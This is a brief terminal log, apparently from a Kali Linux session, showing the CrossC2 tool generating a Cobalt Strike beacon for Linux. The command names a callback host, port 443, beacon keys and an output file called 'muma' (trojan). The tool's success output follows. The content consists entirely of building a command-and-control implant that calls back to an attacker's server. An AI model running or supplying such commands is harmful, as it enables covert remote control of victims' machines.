 └─$ sudo ./genCrossC2.Linux 8.1 443 ./.cobaltstrike.beacon_keys lib_rebind_test.so Linux x86 /home/roots/muma
CROSS C2
CrossC2 v2.0 @hook
*[success] : Packed 1146280 byte.
rebind protocol.
*[finish] : Packed 16472 byte.
┌──(roots㉿kali)-[~/…/recontrol/cobaltstrike4.3/plugis/C2]
└─$